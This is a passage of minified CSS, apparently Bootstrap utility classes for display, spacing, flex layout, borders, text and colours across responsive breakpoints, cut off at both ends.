important}.d-inline-flex{display:inline-flex!important}.d-none{display:none!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{transform:translate(-50%,-50%)!important}.translate-middle-x{transform:translateX(-50%)!important}.translate-middle-y{transform:translateY(-50%)!important}.border{border:1px solid #dee2e6!important}.border-0{border:0!important}.border-top{border-top:1px solid #dee2e6!important}.border-top-0{border-top:0!important}.border-end{border-right:1px solid #dee2e6!important}.border-end-0{border-right:0!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:1px solid #dee2e6!important}.border-start-0{border-left:0!important}.border-primary{border-color:#0d4194!important}.border-secondary{border-color:#3e5772!important}.border-accent,.border-navAccent{border-color:#0d4194!important}.border-white{border-color:#fff!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-0{gap:0!important}.gap-1{gap:.25rem!important}.gap-2{gap:.5rem!important}.gap-3{gap:1rem!important}.gap-4{gap:1.5rem!important}.gap-5{gap:3rem!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-left:0!important;margin-right:0!important}.mx-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-3{margin-left:1rem!important;margin-right:1rem!important}.mx-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-5{margin-left:3rem!important;margin-right:3rem!important}.mx-auto{margin-left:auto!important;margin-right:auto!important}.my-0{margin-bottom:0!important;margin-top:0!important}.my-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-left:0!important;padding-right:0!important}.px-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-3{padding-left:1rem!important;padding-right:1rem!important}.px-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-5{padding-left:3rem!important;padding-right:3rem!important}.py-0{padding-bottom:0!important;padding-top:0!important}.py-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.5rem!important}.pe-5{padding-right:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}.font-monospace{font-family:var(--bs-font-monospace)!important}.fs-1{font-size:calc(1.375rem + 1.5vw)!important}.fs-2{font-size:calc(1.325rem + .9vw)!important}.fs-3{font-size:calc(1.3rem + .6vw)!important}.fs-4{font-size:calc(1.275rem + .3vw)!important}.fs-5{font-size:1.25rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-light{font-weight:300!important}.fw-lighter{font-weight:lighter!important}.fw-normal{font-weight:400!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.5!important}.lh-lg{line-height:2!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-primary{color:#0d4194!important}.text-secondary{color:#3e5772!important}.text-accent,.text-navAccent{color:#0d4194!important}.text-white{color:#fff!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-reset{color:inherit!important}.bg-primary{background-color:#0d4194!important}.bg-secondary{background-color:#3e5772!important}.bg-accent,.bg-navAccent{background-color:#0d4194!important}.bg-body,.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.bg-gradient{background-image:var(--bs-gradient)!important}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded{border-radius:.25rem!important}.rounded-0{border-radius:0!important}.rounded-1{border-radius:.2rem!important}.rounded-2{border-radius:.25rem!important}.rounded-3{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-end,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-end{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-start{border-bottom-left-radius:.25rem!important}.rounded-start{border-top-left-radius:.25rem!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media (min-width:576px){.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:.25rem!important}.gap-sm-2{gap:.5rem!important}.gap-sm-3{gap:1rem!important}.gap-sm-4{gap:1.5rem!important}.gap-sm-5{gap:3rem!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-left:0!important;margin-right:0!important}.mx-sm-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-sm-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-sm-3{margin-left:1rem!important;margin-right:1rem!important}.mx-sm-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-sm-5{margin-left:3rem!important;margin-right:3rem!important}.mx-sm-auto{margin-left:auto!important;margin-right:auto!important}.my-sm-0{margin-bottom:0!important;margin-top:0!important}.my-sm-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-sm-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-sm-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-sm-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-sm-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-sm-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-left:0!important;padding-right:0!important}.px-sm-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-sm-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-sm-3{padding-left:1rem!important;padding-right:1rem!important}.px-sm-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-sm-5{padding-left:3rem!important;padding-right:3rem!important}.py-sm-0{padding-bottom:0!important;padding-top:0!important}.py-sm-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-sm-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-sm-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-sm-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-sm-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-md-0{gap:0!important}.gap-md-1{gap:.25rem!important}.gap-md-2{gap:.5rem!important}.gap-md-3{gap:1rem!important}.gap-md-4{gap:1.5rem!important}.gap-md-5{gap:3rem!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-left:0!important;margin-right:0!important}.mx-md-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-md-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-md-3{margin-left:1rem!important;margin-right:1rem!important}.mx-md-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-md-5{margin-left:3rem!important;margin-right:3rem!important}.mx-md-auto{margin-left:auto!important;margin-right:auto!important}.my-md-0{margin-bottom:0!important;margin-top:0!important}.my-md-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-md-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-md-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-md-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-md-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-md-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-left:0!important;padding-right:0!important}.px-md-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-md-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-md-3{padding-left:1rem!important;padding-right:1rem!important}.px-md-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-md-5{padding-left:3rem!important;padding-right:3rem!important}.py-md-0{padding-bottom:0!important;padding-top:0!important}.py-md-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-md-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-md-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-md-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-md-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.25rem!important}.gap-lg-2{gap:.5rem!important}.gap-lg-3{gap:1rem!important}.gap-lg-4{gap:1.5rem!important}.gap-lg-5{gap:3rem!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-left:0!important;margin-right:0!important}.mx-lg-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-lg-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-lg-3{margin-left:1rem!important;margin-right:1rem!important}.mx-lg-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-lg-5{margin-left:3rem!important;margin-right:3rem!important}.mx-lg-auto{margin-left:auto!important;margin-right:auto!important}.my-lg-0{margin-bottom:0!important;margin-top:0!important}.my-lg-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-lg-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-lg-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-lg-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-lg-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-lg-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-left:0!important;padding-right:0!important}.px-lg-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-lg-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-lg-3{padding-left:1rem!important;padding-right:1rem!important}.px-lg-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-lg-5{padding-left:3rem!important;padding-right:3rem!important}.py-lg-0{padding-bottom:0!important;padding-top:0!important}.py-lg-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-lg-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-lg-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-lg-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-lg-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-